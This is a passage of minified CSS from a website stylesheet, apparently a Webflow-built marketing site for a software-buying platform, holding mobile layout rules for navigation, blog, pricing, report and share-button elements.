:wrap;grid-template-rows:auto auto}.dropdown-list.shadow-large.menu-stroke.w--open{padding-left:10px}.accordion-toggle{padding-left:0;padding-right:0}.accordion-content{padding-bottom:0;padding-left:0;padding-right:0}.accordion-content.padding-bottom_40px{padding-bottom:40px}.accordion-icon{margin-right:0}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:100%}.p3{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:6vw;grid-row-gap:4vw;padding-left:0;padding-right:0}.column-padding-10{padding-left:0;padding-right:0}.column-padding-10.margin-tb140{margin-bottom:0;padding-bottom:0}.careers-img{padding-left:0;padding-right:0}.image-10{width:50%}.stats-grid-dark-x3{flex-wrap:wrap}.margin-tb2{margin-top:100px}.image-13{width:100%}.text-block-13,.text-block-14,.text-block-15,.text-block-16{font-size:1.1rem}.checkbox-label{font-size:.9rem}.checkbox-field_border{text-align:center;justify-content:center;align-items:center;padding-top:8px;padding-bottom:8px;display:flex}.tag{display:block}.column-17{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.cta-columns{padding-left:5vw;padding-right:5vw}.g2-imgs{padding-top:10px;padding-bottom:10px}.mega-simple-nav-link{margin-top:5px;margin-bottom:5px;padding-left:15px}.nav-wrap{background-color:var(--gray50);-webkit-backdrop-filter:none;backdrop-filter:none;padding-left:20px}.solutions-drop-wrap{padding-left:1rem;padding-right:0}.sub-header{display:none}.nav-col-head-wrap,.nav-icon-wrap{padding-left:10px}.nav-img-wrap{display:none}.mega-nav-columns{padding-left:20px;padding-right:0}.mega-support-text{margin-top:5px}.nav-wrap-mobile{position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:15px}.nav-mobile-wrap{z-index:99999;display:flex;position:absolute}.div-block-19{background-color:var(--white);display:block;position:fixed;inset:0%}.link-11{padding-left:15px}.div-block-20{display:block}.solutions-drop{padding-bottom:10px;padding-left:15px;padding-right:10px}.dropdown-toggle-3{padding-left:15px}.button-5{margin-left:20px}.resources-drop{padding:30px 10px 10px 15px}.life-mobile-drop{padding-left:15px;padding-right:10px}.legal-nav-1{grid-template-columns:1fr}.legal-nav{width:80vw;padding-left:30px;padding-right:30px;top:-20px}.top-nav{padding-left:20px}.columns-10{display:block}.nav-menu-button.is--inmobilenav{right:20px}.stats-wrapper{flex-direction:column}.stat{font-size:10vw}.stat-wrapper{padding-bottom:1.5rem}.stat-wrapper.final{padding-bottom:0}.stats{padding-left:6vw;padding-right:4vw}.cta{text-align:left;align-items:flex-start;padding:2.8rem 40px}.text-block-26{padding-bottom:1rem}.mega-nav-resource-wrapper{flex-direction:column;align-items:flex-start}.cta-wrapper{padding:0}.text-uppercase.text-weight-bold.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{flex:1 0 50%;order:1;padding-left:0}.pagination-styling{flex-wrap:wrap}.pagination-button{margin-top:15px;margin-left:0;margin-right:0}.page-count{order:-1;width:100%}.table-grid{grid-row-gap:0rem;grid-template-columns:1fr}.filter-wrapper{flex-direction:column;align-items:flex-start}.tag-view-all-wrapper{border-right-style:none}.body-3{padding-top:80px}.lp-hero{padding-top:2rem}.lp-hero-form-card{padding:10vw}.g2-images{width:33vw}.display-block-on-mobile-portrait{display:block}.cards-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.cards-wrapper._4-2-2-1{grid-template-columns:1fr}.grey-card{min-width:100%}.featured-post-bg{height:50vw}.z-index-100{z-index:100;position:relative}.mega-nav-img{object-position:0% 50%}.promo-banner{padding-top:12px;padding-bottom:16px}.promo-banner-content{flex-direction:column;align-items:flex-start}.promo-banner-icon-wrapper{display:none}.promo-banner-content-left{padding-bottom:8px;padding-right:0%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:0;padding-left:2.5rem}.case-study-stat-item{width:100%;max-width:144px}.col-grid,.layout91_list{grid-template-columns:1fr}.container-4{max-width:none}.blog-meta-left{flex-flow:wrap}.blog-column{width:100%}.blog-column.in-sticky-header{padding-right:2em}.blog-author-img{margin-right:.5rem}.blog-author{padding:1rem;display:block}.blog-author-hero-content{text-align:center;flex-direction:column}.blog-author-hero-image{margin-bottom:1rem;margin-right:0}.mega-support-text-2{margin-top:5px}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_wrapper{grid-template-columns:1fr}.faq-wrapper{grid-column-gap:0rem;flex-direction:column;grid-template-columns:.75fr;display:flex}.feature-logo-wrapper{width:60vw;height:60vw;padding:11vw}.embedded-form---startup-grind-2023{height:1430px}.bullet-list._3-col-on-mobile-landscape,.footer-lp-content{flex-direction:column}.footer-lp{padding-bottom:1.5rem}.footer-lp-right{grid-row-gap:1rem;flex-direction:column-reverse;align-items:flex-start;padding-top:1rem}.case-study-stats-wrapper{grid-template-columns:1fr}.qr_byline{grid-column-gap:5vw}.qr_text-size-xl{font-size:11vw}.qr_spotlight_header-title{margin-bottom:2em}.qr_section_padding-reg.is-relative{position:relative}.qr_section_padding-reg.is-relative.index-2{z-index:2}.qr_spotlight_graph-crm-1{width:30vw;height:30vw;margin-bottom:6vw}.qr_spotlight_graph-crm-1.is-smaller{margin-bottom:0}.qr_nav{padding-left:6vw}.qr_leaderboard_row-mobile{grid-auto-columns:1fr}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{border-left-style:none;border-left-width:0}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{border-style:none}.qr_table_wrapper.is-full-width{margin-left:-5.2vw;margin-right:-5.2vw}.qr_table_wrapper.is-primary-lighter{flex:none}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{border-left:1px #000}.qr_3col._1-10-1{grid-template-columns:1fr}.qr_text_tnr-s{font-size:4.3vw}.qr_menu-item.qr_menu-item_link.is-light-purple-border{padding-right:.5em}.qr_menu-item.qr_menu-item_link.is-light-purple-border:hover{grid-column-gap:0em}.qr_menu-item.qr_menu-item_link.border_none{border-bottom-style:none}.qr_nav_menu-title{font-size:1.4em}.qr_section_content.overflow-hidden.min-height-mobile_70vh{min-height:70vh}.qr_nav_menu-item{grid-column-gap:2em}.qr_nav_item{font-size:.9em}.qr_nav_item.is-outline.is-off.is-purple.display-mobile_none{display:none}.qr_nav_item.is-purple-gradient.min-height-mobile_7em{height:auto;min-height:0;max-height:none;padding-top:1em;padding-bottom:1em;font-size:1.25em;line-height:100%}.qr_nav_item.hide_mobile{display:none}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:17vw;margin-left:-9%}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:3rem}.qr_text-size-l,.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{font-size:9vw}.qr_text-size-l.is-gold-gradient.margin-bottom_-5rem{margin-bottom:.5rem}.qr_text-size-ml{font-size:6.5vw}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{font-size:6.8vw;line-height:115%}.qr_spotlight_graph-data{margin-top:.7vw;font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:3.3vw}.qr_section_scroll-wrap.show-mobile{z-index:2;bottom:10%}.qr_spotlight_graph-crm-2{height:32vw}.qr_number{grid-template-columns:1fr}.qr_text-size-xxl{font-size:12vw}.qr_page-wrapper.q2-2024{overflow:hidden}.qr_page-wrapper.q-review-2024{padding-bottom:5rem;overflow:hidden}.qr_nav_items{grid-column-gap:2vw}.qr_leaderboard_row-header{text-transform:uppercase}.qr_arrow.is-alt.is-next{left:5rem}.qr_text-size-xm{font-size:5vw}.qr_text-size-xm.qr_font-aeonik{font-size:6vw}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_tabs{width:100%;margin-bottom:1em}.qr_tabs.is-dark-peach.is-dark-peach-border,.qr_tabs.is-gold-surface{width:auto}.qr_tab{width:100%;font-size:2.6vw}.qr_tab_pane{border-radius:1.1em}.qr_tab_value_bar{padding:2em 4%;font-size:.6em}.qr_tab_value_bar.is-80{font-size:.8em}.qr_slider_mask{padding-top:4rem}.qr_slider_header{font-size:9vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars.remove-margin-mobile{margin-left:-7vw}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:75vw}.qr_horiz-scroll-on-mobile.is-top-purchased-software{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{border-left:1px #000}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.remove-padding-mobile{justify-content:flex-start;align-items:flex-start;width:210%;margin-left:7vw;margin-right:7vw}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:210%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1em;overflow:hidden}.qr_header_iceburg_bottom{height:50vw}.image-32,.image-33{width:35vw}.div-block-30{bottom:7%;left:33%}.div-block-30.is-shorter{top:58%;left:38%}.div-block-31{flex:none;width:13vw}.div-block-31.is-shorter{width:9vw}.div-block-32{flex:none}.scrollable-logo-row{width:260vw}.fs-select_arrow-4{right:.5rem}.fs-select_text-4,.fs-select_field-4,.fs-select_link-4,.filter-tag{font-size:14px}.inline-form-wrap{max-width:100%}.slack-hero-image-wrapper{padding-top:3.5rem}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:15vw}.bg-blur.header-top{inset:-83% auto auto 119%}._2col.vendr-verified{margin-top:7em;padding-top:7em}.icon-heading-text-row{grid-template-rows:auto auto}.icon-embed-large{width:4rem;height:4rem}.home-blur-s3{transform:scale(4)}.icon-heading-text-wrapper{flex-direction:column}.home-heading{font-size:12vw}.starter-odometer{font-size:2rem}.odometer-digit{border-radius:.2rem}.odometer{font-size:2rem}.stat-wrap{flex-direction:column;flex:0 auto;align-items:flex-start;width:100%;min-width:auto}.stat-wrap.is-right{text-align:left;min-width:11em}.sfmono-s{font-size:1em}.display-block-desktop-inline-mobile-portrait{display:inline}.features-summary-items-wrapper{grid-column-gap:0rem;grid-row-gap:0rem}.features-summary-item{min-width:160px}.features-summary-item.on-right{flex-direction:column;width:47%}.features-summary-item._4cols{width:48%}.features-summary-item.features-summary-item-3col{flex-basis:100%}.marquee_text_outline.marquee_text{letter-spacing:0}.mr-testimonial-text{font-size:1.6rem}.bg-blur-center{height:120%;top:-24%;left:-23%}.features-summary-items-wrapper-2-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row}.features-summary-item-col-2{width:100%}.features-summary-block-item{flex-direction:column;width:100%}.features-summary-items-wrapper-vertical,.features-summary-items-wrapper-3-col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.features-summary-item-2cols{width:47%}.features-summary-block-items{grid-column-gap:1rem}.button-6{width:100%;display:flex}.lp-hero-form-card-2{padding:10vw}.lp-hero-2{padding-top:2rem}.integration-box{width:100%;height:7rem;padding-left:14%;padding-right:14%}.lp-hero-3{padding-top:2rem}.lp-hero-form-card-3{padding:10vw}.footer-lp-2{padding-bottom:1.5rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:10vw}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1.2em}.qr_trend_spotlight{flex-direction:column}.qr_trend_spotlight_content{width:100%;padding-top:3em;padding-left:0%;padding-right:0%}.qr_trend_spotlight_content.is-left{border-bottom:1px dashed var(--blue50);border-right-style:none;padding-top:1em;padding-bottom:4em}.buyer-guide-tbl-header{display:none}.buyer-guide-tbl-row{grid-row-gap:16px;background-color:#ffffffb3;border-radius:8px;flex-wrap:wrap;padding-left:20px;padding-right:20px}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{text-align:right;flex:1 0 50%;order:2}.buyer-guide-contact-form-submit{justify-content:center}.buyer-guide-contact-form{padding-left:0;padding-right:0}.buyer-guide-contact-form-heading{line-height:1.1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:1}.buyer-guide-tbl{grid-row-gap:1.5rem;flex-direction:column;grid-template-columns:1fr;justify-content:space-between}.buyer-guide-contact-form-success,.buyer-guide-contact-form-error{padding-left:24px;padding-right:24px}.buyer-guide-filter-text{background-position:94%}.container-5{max-width:none}.price-check-upload-wrapper{grid-row-gap:24px}.price-check-early-access-header{font-size:3rem}.price-check-upload_file-state{flex-wrap:wrap}.button-7{width:100%;display:flex}.grid-6{grid-template-areas:"Area Area Area""Area-2 Area-2 Area-2""Area-3 Area-3 Area-3"}.pricing-tbl-product-cta{width:100%;display:flex}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:100%}.pricing-tbl-product-cta.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.pricing-tbl-product-cta.in-promobanner{width:auto}.thiccard-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.thiccard-text{font-size:1.1em}.thiccard-upper{margin-top:1.25rem;margin-left:1.25rem;margin-right:1.25rem}.home-vip-card-section.home-video-wrapper{background-size:400px}.home-vip-card-badge{font-size:.8em}.vip-bg-hero{flex-wrap:wrap}.vip-bg-hero-summary-pwr{font-size:.875rem}.vip-bg-hero-summary-title{font-size:2rem}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:wrap}.vip-bg-hero-summary-value-group{grid-row-gap:1rem;flex-wrap:wrap}.home-vip-hero-section.home-video-wrapper{background-size:400px}.home-vip-video-header{font-size:2rem}.home-vip-video-footer{font-size:.7rem;bottom:10%}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.bgv2-content-sticky{top:12rem}.pricing-tbl-product-cta-2{width:100%;display:flex}.bgv2-content-nav-item{font-size:.75rem}.bg-hero-highlights{flex:1;justify-content:space-between}.section-copy.home-video-wrapper,.home-vbp-card-section.home-video-wrapper{background-size:400px}.pricing-cols-wrap{flex-flow:column-reverse}.pricing-base-col-bottom{grid-row-gap:0rem}.pricing-cols-col-btn-group{grid-row-gap:1rem;flex-wrap:wrap}.pricing-cols-col-title-group{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_hero_jumbotron.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.home_hero_jumbotron.padding-top{padding-top:0}.home_hero_jumbotron.mobile-nav{padding-left:0;padding-right:0}.section_intro{flex-wrap:wrap}.footer-neutral{padding-top:4rem}.home_verified_subtext{font-size:1rem}.home_verified_heading{font-size:1.5rem}.home_bottom_cta_heading.cta_heading_q124{font-size:10vw}.home_bottom_cta_subtext.text-size{font-size:1.5rem}.product_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation.ratio_auto.display_block{width:100%}.product_bento_intro.margin-bottom-mobile_0px{margin-bottom:0}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.text-align-mobile_left,.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik.text-align-mobile_left{text-align:left}.product_bento_box.width_100.min-height-mobile_13-75rem{min-height:13.75rem}.product_bento_box_top.margin-top-mobile_-5rem{margin-top:.5rem}.product_bento_box_group{flex:0 auto}.home_content_checklist.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.home_content_checklist_item.flex-vertical-mobile{flex-flow:column}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px{grid-column-gap:.75rem;grid-row-gap:.75rem}.demo_feature_heading{font-size:1.5rem}.demo_feature_heading.demo-feature_h2{max-width:20rem;font-size:1.25rem}.demo_content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.demo_content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.demo_content-container.padding-top{padding-top:0}.demo_content-container.mobile-nav{padding-left:0;padding-right:0}.integration{flex-flow:row}.integration-content{overflow:visible}.arrow-prev{left:-2.5em}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.arrow-next{right:-2.5em}.swiper-slide{overflow:hidden}.swiper-slide.blog-slide-item{width:auto;min-width:0}._w-integration-slider{overflow:visible}.pricing-base-col-bottom-v2{grid-row-gap:0rem}.bg-hero-category-link{display:block}.report_hero_subtext.qr_font-aeonik{font-size:6vw}.qr_text-size-ls.key-insights-custom{font-size:7.54vw}.qr_text-size-ls.vendr-verified-custom{font-size:6.78667vw}.qr_text-size-ls.text-color-primary700.qr_font-aeonik.text-weight-medium.text-lineheight-115{font-size:9vw}.qr_text-size-ls.is-gold-gradient.margin-bottom_2-5rem{margin-bottom:1.5rem}.social-share-btn{width:100%;font-size:.8rem}._w-share-buttons{z-index:999;grid-column-gap:.5rem;grid-row-gap:.5rem;box-shadow:none;border-radius:.5em .5em 0 0;justify-content:flex-start;align-items:center;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;margin-top:auto;padding-top:1.25rem;padding-bottom:1.25rem;display:none;position:fixed;inset:auto 0% 0%;overflow:hidden}._w-share-buttons.hide{grid-column-gap:.75rem;grid-row-gap:.75rem}.leaderboard-tab-link{justify-content:flex-start;align-items:center;display:flex;position:relative}.saas-leaderboard-tabs{z-index:0;overflow:visible}.saas-leaderboard-tab-menu{height:3.75em;overflow:hidden}.saas-leaderboard-tab-link{width:100%;height:3.75em}._w-saas-trends-list{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column}.saas-leaderboard-tab-content{margin-top:0;padding-bottom:0;overflow:visible}.saas-leaderboard-tab{padding-top:4em;overflow:visible}._w-saas-leaderboard-cat{position:relative}.saas-leaderboard-cat-item{position:static}._w-saas-leaderboard-h4-share{grid-column-gap:1em;grid-row-gap:1em;justify-content:space-between;align-items:flex-start;padding-left:0;padding-right:0;position:static}.share-button{padding:.1875em .75em;font-size:1.2em}.share-button.is-first-mobile{margin-left:0;position:static}.share-button.no-underline{position:static}.social-share-down{display:none}._w-heading-share.align-bot{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:row;justify-content:space-between;align-items:flex-start}.product-item{padding:2.60417em 1.45833em}.product-logo{height:2.84091em}.product-logo.salesforce{height:4.54545em}.vendr-verfied-badge-small.is-static{width:2em;height:2em}.all-about-renewals-w.align_top-left{min-width:0}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em{font-size:1.2em}.qr_font-aeonik.text-color-white.text-size-mobile_1-25em.bottom-margin_0px{margin-bottom:0}.ffp-item{grid-template-columns:1fr}.mobile-dropdown-chevron{right:4%}._w-share{width:100%;height:100%}.copy-link-btn{width:100%;font-size:.8rem}._w-share-buttons-static{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.close-social-share{width:auto;padding:1em;font-size:.8rem;position:absolute;inset:0% 0% auto auto}._w-share-buttons-cms{z-index:999;grid-column-gap:.75em;grid-row-gap:.75em;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.5em;justify-content:flex-start;align-items:flex-start;width:100%;min-width:100%;max-width:none;height:auto;min-height:0%;padding-top:2.4em;padding-bottom:1.5em;display:none;position:absolute;inset:-2em 0% auto;overflow:hidden;box-shadow:inset 0 -6px 1px 2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline{padding-top:4.5em;padding-bottom:1em}.spline-desktop-q124{display:none}.container-2d-border{padding:2.60417em 1.45833em}.anchor-link._2024-review_anchor-link{top:-4em}.anchor-link._2024-review_anchor-link.position-top_0em{top:0}.share-button-cms{padding:.1875em .75em;font-size:1.2em}.share-button-cms.is-first-mobile{margin-left:0;position:static}.hide-mobile{display:none}.spline-mobile-q124{width:200vw;height:auto;display:block;position:absolute;inset:0% 0% 0% -47%}.report_hero_date.qr_font-aeonik.text-color-white.text-size_2-5em.text-size-mobile_4vw{font-size:5.5vw}.home_signup_fields{grid-column-gap:.5rem;grid-row-gap:.5rem}.home_signup_submit,.home_signup_button_google{font-size:.875rem}.home_signup_field{width:auto}.mkt_section.home-video-wrapper{background-size:400px}._w-step{flex-flow:column}.desktop_block_span{display:inline}.vip-bg-hero-summary-title-2{font-size:2rem}.bg-hero-category-link-2{display:block}.pricing-tbl-product-cta-3{width:100%;display:flex}.bg-intake-form-element{margin-left:1rem;margin-right:1rem}.bg-intake-form-header{padding-left:1rem;padding-right:1rem}.bg-intake-radio{padding-left:.5rem;padding-right:.5rem}.bg-intake-radio.is-one-third{flex:1 0 100%;max-width:100%}.bg-intake-radio-label{font-size:.9rem}.bg-intake-form-step-wrap{grid-column-gap:2rem;grid-row-gap:2rem}._w-vendr-brex{flex-flow:column}.spend-increasing-img{width:400%;min-width:400%;margin-left:-1.25em;left:-97%}.bgv2-market-link{font-size:.875rem}._w-blog-h1-p._w-blog-h1-p-v2{flex-flow:column;width:auto;padding-right:0}._w-blog-hero,._w-blog-post-list._w-blog-post-list-hero{flex-flow:column}.blog-list.blog-list-hero{margin-top:0}.blog-filter-form{flex-flow:column}.blog_cta_heading.cta_heading_q124{font-size:10vw}.blog_top_cta{flex-flow:column}.blog-article-body{padding-top:0}.blog-side-col{order:1;width:100%;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:100%}.blog-article-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.blog-article-side-cta{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:center;width:100%;margin-bottom:1em;padding:2em 2rem}.blog-side-col_v2{order:1;width:100%;height:auto;position:static}.bgv2-header-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.bgv2-header-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.bgv2-header-container.padding-top{padding-top:0}.bgv2-header-container.mobile-nav{padding-left:0;padding-right:0}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button{width:100%;display:flex}.mktplace-link-button.small.margin-large.margin-center{max-width:100%}.mktplace-link-button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.mktplace-link-button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.mktplace-link-button.in-promobanner{width:auto}.mktplace-link-button.home-heading-cta{font-size:1rem;line-height:1}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em;margin-bottom:.5em}.blog-cta_img{width:150%;margin-top:1em;left:-25%}.heading-large-copy.heading-large-blog{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.blurfollow{width:76.8vw}.leaderboard-legend{grid-column-gap:1em;grid-row-gap:1em;flex-flow:column;justify-content:flex-start;align-items:flex-start}._w-leaderboard-legend_item{justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:2em}.aws-badge-small.is-static{width:2em;height:2em}.vendr-verfied-badge-xsmall{width:1.75em;height:1.75em}.vendr-verfied-badge-xsmall.is-static{width:2em;height:2em}._2024-review-tab-link{justify-content:flex-start;align-items:center;min-height:3.75em;display:flex}._2024-review-tab-link.no-underline{min-height:44px}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;height:44px;display:flex;position:absolute;top:0}._2024-review-tabs{padding-top:1.875em}.buy-with-amazon.is-static{width:2em;height:2em}._w-why-it-matters{grid-column-gap:5em;grid-row-gap:5em;flex-flow:column}.why-matters-card-cta{width:100%}.saas-acv-trends-tab{padding-top:1em;overflow:visible}.text-color_purple-gradient.hide_mobile{display:none}.acv-trends-tab-menu{height:3.75em;overflow:hidden}.acv-trends-tabs{z-index:0;min-height:0}._2024-review_video{width:100%}.block-span_mobile{display:block}.saas-report_dropdown.hide_mobile{display:none}.dropdown_icon{font-size:3.5vw}.qr_nav_dropdown_list.is-purple-gradient.w--open{font-size:1.625em}.saas-report_dropdown-copy{width:100%;height:7em;margin-top:1rem;display:block}._w-saas-report-hub-mobile{margin-top:2rem}.saas-reports-hub-mobile_dropdown{width:100%;margin-top:2rem;display:block}.saas-reports-hub-dropdown-toggle{color:var(--white);width:100%;padding-left:0;padding-right:0}._w-saas-reports-dd-title{justify-content:flex-start;align-items:center;display:flex}.saas-report-dropdown-list{background-color:var(--transparent)}.saas-report_dropdown-list.is-purple-gradient.w--open{font-size:1.625em}.vendr-price-check-hero_img{order:-1;width:100%;margin-right:auto}.q-icon{display:none}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem}.price-check-tab-links.gap-mobile_3rem{grid-column-gap:3rem;grid-row-gap:3rem}.about-gradient{bottom:-100vw}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem{padding-left:2.625rem}.about-logo-wall{flex-flow:column}._w-about-video{margin-bottom:2rem}._w-vendr-price-check-hero_img{display:none}.vendr-price-check-hero-badge{order:-1;width:8rem;margin-right:auto}.mobile-blocker-click{z-index:10;display:block;position:absolute;inset:0%}._w-software-prices-hero_img_delete{width:85.6429vw;height:77.9429vw}.w{padding:6rem 2.5rem}._w-software-prices-dark_img{width:88.3354vw;height:91.8605vw}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.grid_2x1{flex-flow:column;grid-template-columns:1fr;display:flex}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:88.3354vw;height:88vw}}#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eab-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19ead-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eaf-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb1-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb3-74cd44fe,#w-node-_3f033f1e-d3c4-8d7a-49bd-ae048ca19eb5-74cd44fe,#w-node-_5f898867-0c6e-2ac1-2b71-9ef74be603e5-74cd44fe{grid-area:span 1/span 1/span 1/span 1}#w-node-_400d103f-834c-0d6c-37d1-e7ac79f824ca-d78c706d{grid-area:span 1/span 1/span 1/span 1;align-self:start}#w-node-deb9cc29-c488-607d-65db-83bec6c3a5d5-d78c706d,#w-node-_70eb146c-6497-c259-cc2d-279769c78bc9-d78c706d,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8a4-d78c7087,#w-node-_9b232fda-980c-46cb-5bd8-c0b80e08b8ae-d78c7087{grid-area:span 1/span 1/span 1/span 1}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eb9-d78c70ad,#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6eba-d78c70ad{grid-area:Area}#w-node-_60e1f74c-e33a-f80d-e73c-c3ceef6d6ebc-d78c70ad{grid-area:Area-2}#w-node-_956d18b8-1582-2e21-cf18-f860946164c9-d78c70ad,#w-node-e212b963-3dba-af6f-8857-603b11809818-11809818{grid-area:Area-3}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f6-cd2e28f4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f7-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f8-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28f9-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fa-cd2e28f4,#w-node-_00ac0efd-74a4-557b-a7c9-595fcd2e28fb-cd2e28f4,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbae-97b8cba7,#w-node-_9eba8e49-6fac-c4bd-25e9-6cdc97b8cbb4-97b8cba7,#w-node-ba946808-bc6c-2dd6-d68b-688b970f23cd-d78c70e3,#w-node-e9abec6e-6607-617d-8927-2aec85633daa-d78c70e3,#w-node-_302f4f11-1a76-ceb3-988b-0adbb6935b88-d78c70e3,#w-node-_2e09ac0c-f87d-abb7-aa19-0f04142b5463-d78c70e3{grid-area:span 1/span 1/span 1/span 